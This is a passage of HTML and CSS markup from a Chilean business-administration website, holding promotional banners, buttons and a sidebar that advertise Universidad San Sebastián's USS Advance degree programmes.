</style><a href="https://www.advance.uss.cl/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/head-banner.jpg"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1892" height="181"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_114 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:5px !important;
margin-bottom:10px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner-pc.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1894" height="109"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_115 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_115 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="906" height="496"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116{
                    text-align: left !important;
                }.tdi_116 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Obtención de un <strong>Título Profesional y Licenciatura.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }.tdi_117 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Valida tus <strong>estudios previos y experiencia.</strong>
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118{
                    text-align: left !important;
                }.tdi_118 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Carreras de pregrado <strong>mas breves que una tradicional.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119"     >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:10px !important;
padding-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-top:0px !important;
margin-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119 .tdm-btn{
                    height: auto;
                    padding: 10px 10px 10px 10px ;
                }

/* phone */
@media (max-width: 767px){
.tdi_119 .tdm-btn{
                    height: auto;
                    padding: 10px 30px 30px 0px;
                }
}
</style>
<style>
body .tdi_120{
					background-color: rgba(255,255,255,0);
				}body .tdi_120:before{
					background-color: rgba(255,255,255,0);
				}.tdi_120 .tdm-btn-text,
				.tdi_120 i{
					color: var(--accent-color);
				}.tdi_120 svg{
				    fill: var(--accent-color);
				}.tdi_120 svg *{
				    fill: inherit;
				}body .tdi_120:hover .tdm-btn-text,
				body .tdi_120:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_120:hover svg{
				    fill: var(--accent-color);
				}body .tdi_120:hover svg *{
				    fill: inherit;
				}.tdi_120{
                    padding: 10px 10px 10px 10px ;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_120{
                    padding: 10px 30px 30px 0px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_120"  target="_blank" ><span class="tdm-btn-text">Ver Más...</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-top:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121{
                    text-align: left !important;
                }.tdi_121 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¿QUÉ ES ADVANCE?</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122{
                    text-align: left !important;
                }.tdi_122 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>COMPATIBLE: </strong> Compatibles con la vida familiar y laboral</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

.tdi_123{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123{
                    text-align: left !important;
                }.tdi_123 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>AMBIENTE PROFESIONAL: </strong>Estudiantes y docentes de todos los rubros.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    text-align: left !important;
                }.tdi_124 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>DURACIÓN EJECUTIVA: </strong>Carreras desde 2 años.</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_125 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125"     >
<style>

/* inline tdc_css att */

.tdi_125{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_126{
					background-color: #e85500;
				}body .tdi_126:before{
					background: -webkit-linear-gradient(-90deg,#e24a1b,#e23400);background: linear-gradient(-90deg,#e24a1b,#e23400);
				}body .tdi_126:hover:before{
					opacity: 1;
				}.tdi_126 .tdm-btn-text,
				.tdi_126 i{
					color: var(--accent-color);
				}.tdi_126 svg{
				    fill: var(--accent-color);
				}.tdi_126 svg *{
				    fill: inherit;
				}body .tdi_126:hover .tdm-btn-text,
				body .tdi_126:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_126:hover svg{
				    fill: var(--accent-color);
				}body .tdi_126:hover svg *{
				    fill: inherit;
				}.tdi_126{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_126{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_126"  target="_blank" ><span class="tdm-btn-text">Más Información</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_127 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"     >
<style>

/* inline tdc_css att */

.tdi_127{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:10px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-top:0px !important;
margin-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_127 .tdm-btn{
                    height: auto;
                    padding: 20px 20px 20px 20px;
                }
}
</style>
<style>
.tdi_128{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_128 svg{
					width: 14px;
                    height: auto;
				
				    fill: var(--accent-color);
				}body .tdi_128:after{
					background-color: var(--custom-color-4);
				}body .tdi_128 .tdm-btn-text,
				body .tdi_128 i{
					color: var(--accent-color);
				}.tdi_128 svg *{
				    fill: inherit;
				}body .tdi_128:hover .tdm-btn-text,
				body .tdi_128:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_128:hover svg{
				    fill: var(--accent-color);
				}body .tdi_128:hover svg *{
				    fill: inherit;
				}body .tdi_128:before{
					border-color: #ffffff;
				}body .tdi_128:hover:before{
					border-color: var(--accent-color);
				}.tdi_128:before{
					border-width: 1px;
				
					border-style: solid;
				}

/* phone */
@media (max-width: 767px){
.tdi_128{
                    padding: 20px 20px 20px 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="https://www.advance.uss.cl/" class="tds-button2 tdm-btn tdm-btn-lg tdi_128"  target="_blank" ><span class="tdm-btn-text">Ver Carreras Online</span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
margin-top:50px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: var(--custom-color-2);
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¡Comparte este artículo!</p></div><div class="td_block_wrap tdb_single_post_share tdi_132 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* custom css */
.tdi_132 .td-post-sharing,
				.tdi_132 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_132" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/&title=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber&url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fel-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber%2F&via=Administraci%C3%B3n+de+Empresas" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/&amp;media=https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/11/01-1751.jpg&description=Usted quiere ser un buen gestor, pero ¿qué implica eso? Ser bueno en su trabajo es sólo una parte del mismo. También hay que saber gestionar personas y proyectos." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+papel+de+un+administrador+en+una+empresa%3A+lo+que+hay+que+saber %0A%0A https://carreraadministraciondeempresas.cl/el-papel-de-un-administrador-en-una-empresa-lo-que-hay-que-saber/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_132" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_133  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_133"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_horizontal-pc.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_133{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_133 .td_single_image_bg{
					height: 200px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_133:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_135 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_137{
                    min-height: 0;
                }
</style><div id="tdi_138" class="tdc-row"><div class="vc_row tdi_139  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_139,
                .tdi_139 .tdc-columns{
                    min-height: 0;
                }.tdi_139,
				.tdi_139 .tdc-columns{
				    display: block;
				}.tdi_139 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_143,
				.tdi_143 .tdc-inner-columns{
				    display: block;
				}.tdi_143 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145{
                    vertical-align: baseline;
                }.tdi_145 .vc_column-inner > .wpb_wrapper,
				.tdi_145 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            
            

            
            .td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_146 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i {
                color: var(--custom-color-1);
            }
            
            .td-theme-wrap .tdi_146 .td-block-title > * {
                background-color: var(--custom-color-1);
            }

            
            .td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_146 .td_quote_on_blocks,
            .td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_146 .td-instagram-user a {
                color: var(--custom-color-1);
            }

            .td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_146 .td-load-more-wrap a:hover {
                background-color: var(--custom-color-1);
                border-color: var(--custom-color-1);
            }

            .td-theme-wrap .tdi_146 .td-read-more a,
            .td-theme-wrap .tdi_146 .td-weather-information:before,
            .td-theme-wrap .tdi_146 .td-weather-week:before,
            .td-theme-wrap .tdi_146 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,
            .td-theme-wrap .tdi_146 .td-post-category:hover {
                background-color: var(--custom-color-1);
            }
/* inline tdc_css att */

.tdi_146{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}body .tdi_146 .td-block-title{
					text-align: center;
				}body .tdi_146.td_block_template_4 .td-block-title > *:before,
				body .tdi_146.td_block_template_17 .td-block-title:after,
				body .tdi_146.td_block_template_13 .td-block-subtitle,
				body .tdi_146.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_146.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_146.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* phone */
@media (max-width: 767px){
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Programas USS Advance</span></h4></div></div></div></div></div></div><div class="vc_row_inner tdi_148  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_148,
				.tdi_148 .tdc-inner-columns{
				    display: block;
				}.tdi_148 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_148 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_148{
margin-bottom:30px !important;
}

.tdi_148 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_150  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_150{
                    vertical-align: baseline;
                }.tdi_150 .vc_column-inner > .wpb_wrapper,
				.tdi_150 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_151 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_151 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_151 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_151 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_151 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/01-696x430.jpg"  title="01" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_152_rand_style td-element-style"><style>
.tdi_152_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN GESTIÓN EMPRESARIAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_153{
                    text-align: left !important;
                }.tdi_153 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_153_rand_style td-element-style"><style>
.tdi_153_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_154{
                    text-align: left !important;
                }.tdi_154 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_154_rand_style td-element-style"><style>
.tdi_154_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

.tdi_155{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_155_rand_style td-element-style"><style>
.tdi_155_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_156 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156"     >
<style>

/* inline tdc_css att */

.tdi_156{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_156 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_156 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_157{
					background-color: var(--custom-color-2);
				}body .tdi_157:before{
					background-color: var(--custom-color-3);
				}.tdi_157 .tdm-btn-text,
				.tdi_157 i{
					color: var(--accent-color);
				}.tdi_157 svg{
				    fill: var(--accent-color);
				}.tdi_157 svg *{
				    fill: inherit;
				}body .tdi_157:hover .tdm-btn-text,
				body .tdi_157:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_157:hover svg{
				    fill: var(--accent-color);
				}body .tdi_157:hover svg *{
				    fill: inherit;
				}.tdi_157{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_157{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_157"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
